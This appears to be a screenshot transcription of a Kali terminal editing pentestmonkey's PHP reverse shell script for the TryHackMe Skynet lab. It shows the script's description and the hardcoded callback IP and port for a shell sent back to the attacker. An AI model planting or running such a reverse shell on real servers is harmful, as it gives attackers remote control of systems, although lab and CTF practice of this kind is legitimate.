 kali@kali: ~/Desktop/thm/Skynet/php-reverse-shell
File Actions Edit View Help
GNU nano 5.9 php-reverse-shell.php *
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE unde>
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely avai>
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.7.59'; // CHANGE THIS
$port = 9001; // CHANGE THIS
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo